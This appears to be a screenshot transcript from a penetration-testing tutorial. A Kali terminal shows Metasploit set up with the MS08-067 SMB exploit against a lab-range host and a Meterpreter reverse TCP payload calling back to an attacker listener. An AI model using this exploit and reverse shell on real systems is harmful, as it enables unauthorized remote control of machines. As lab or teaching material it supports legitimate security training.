 10.10.16.30
20:18
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ × KyserClark@kali: ~ ×
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.129.66.109
rhosts => 10.129.66.109
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 10.129.66.109 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
KYSER CLARK
CYBERSECURITY
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.184.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >